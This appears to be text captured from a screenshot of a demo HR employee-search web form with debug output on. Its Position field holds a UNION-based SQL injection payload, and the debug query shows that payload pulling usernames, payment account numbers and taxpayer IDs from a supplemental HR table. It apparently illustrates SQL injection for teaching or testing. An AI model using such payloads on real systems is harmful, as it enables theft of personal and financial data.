 Search Employee
HR ID
Active -- Choose a value --
Employee Type -- Choose a value --
Position ' UNION SELECT 1, usernam
First Name
Last Name
Department
Location
Debug:
Yes
Search
Search Result
select a.USERID, a.FIRSTNAME, a.LASTNAME, a.EMAIL, a.PHONEMOBILE, a.PHONEFIX,
a.PHONEFAX, a.EMPTYPE, a.POSITION, a.ISMANAGER, a.MANAGERID, a.DEPARTMENT,
a.LOCATION, a.STARTDATE, a.ENDDATE, a.ACTIVE, a.COSTCENTER, b.FIRSTNAME as
MGR_FIRSTNAME, b.LASTNAME as MGR_LASTNAME, b.USERID as MGR_USERID from
DEMO_HR_EMPLOYEES a left outer join DEMO_HR_EMPLOYEES b on a.MANAGERID = b.USERID
where 1=1 and upper(a.DEPARTMENT) = 'ENGINEERING'and upper(a.POSITION) like '' UNION
SELECT 1, USERNAME, 'TEST', '1', '1', '1', '1', '1', '1', 0, 0, PAYMENT_ACCT_NO, TAXPAYER_ID,
SYSDATE, SYSDATE, '0', 1, '1', '1', 1 FROM HR.SUPPLEMENTAL_DATA --%' order by a.LASTNAME,
a.FIRSTNAME
HR ID Full Name Emp Type Position Manager Cost Center Department Location